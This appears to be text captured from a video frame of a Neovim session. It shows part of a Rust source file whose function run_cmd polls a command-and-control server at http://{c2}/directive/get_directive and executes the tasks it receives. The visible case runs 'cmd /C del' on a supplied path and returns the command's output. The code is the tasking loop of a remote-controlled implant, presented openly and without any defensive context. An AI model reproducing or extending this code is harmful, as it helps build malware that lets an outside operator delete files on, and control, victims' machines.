 100 }
101 }
102 pub async fn run_cmd(c2: String) -> std::result::Result<String, String> {
103
104 let grabres = reqwest::get(format!("http://{}/directive/get_directive", c2)).await; <- (url) => Result<Response, Error>
105 if grabres.is_ok() {
106 let grabres_unwr = grabres.unwrap(); => Response
107 if grabres_unwr.status() == 469 {
108 println!("[-] nothing to drop");
109 return Ok("ntd".to_string());
110 }else{
111 let command = grabres_unwr.text().await.unwrap(); => String
112 if command == "not_found" {
113 return Ok("no_cmd".to_string());
114 }
115
116 let command = command; => String
117
118 let parts: Vec<&str> = command.split_whitespace().collect();
119
120 if let Some((cmd, args)) = parts.split_first() { => &&str, &[&str]
121 println!("main command: {}\n\targs: {:?}",cmd, args);
122 if *cmd == "del" {
123 let path = format!(r"{}",args[0]); => String
124 println!("Path: {}",path);
125 let output = Command::new("cmd") <- (program) => Result<Output, Error>, Command
126 .arg("/C") => &mut Command
127 .arg("del") => &mut Command
128 .arg(format!(r"{}",path)) => &mut Command
129 .output();
130 match output {
131 Ok(goodoutput) => { => Output
132 let stderr = &goodoutput.stderr; => &Vec<u8>
133 let stderr_str = String::from_utf8_lossy(&stderr); => Cow<str>
134 let stdout = &goodoutput.stdout; => &Vec<u8>
135 let stdout_str = String::from_utf8_lossy(&stdout); => Cow<str>
136 let appended = format!("{}__&__{}", stderr_str, stdout_str); => String
137 return Ok(appended);
138 },
src/func/mod.rs 49%
"src/func/mod.rs" 238L, 9280B written
nvim . nvim . cargo run